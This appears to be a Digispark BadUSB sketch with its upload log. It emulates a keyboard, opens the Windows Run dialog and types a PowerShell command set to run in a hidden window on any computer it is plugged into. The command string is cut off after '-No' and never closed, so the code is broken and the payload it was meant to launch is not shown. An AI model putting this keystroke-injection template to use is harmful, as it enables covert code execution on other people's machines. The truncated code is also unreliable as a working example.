 sketch_nov13a
#include "DigiKeyboard.h"
#define KEY_ESC     41
#define KEY_BACKSPACE 42
#define KEY_TAB     43
#define KEY_PRT_SCR 70
#define KEY_DELETE  76
void setup() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
DigiKeyboard.print(F("powershell -WindowStyle Hidden -No
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(750);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
}
void loop() {
}
上传成功。
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!